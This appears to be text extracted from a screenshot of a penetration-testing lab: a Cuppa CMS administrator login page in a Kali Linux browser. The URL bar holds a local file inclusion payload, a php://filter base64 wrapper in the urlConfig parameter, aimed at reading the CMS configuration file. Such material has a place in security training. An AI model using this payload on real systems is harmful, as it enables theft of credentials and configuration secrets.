 Cuppa CMS
10.10.24.215/45kra24zxs28v3yd/administrator/?urlConfig=php://filter/convert.base64-encode/resource=../Conf
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cuppa CMS
.cuppacms.com
Use a valid username and password to gain access to the administrator
Username
Password
Submit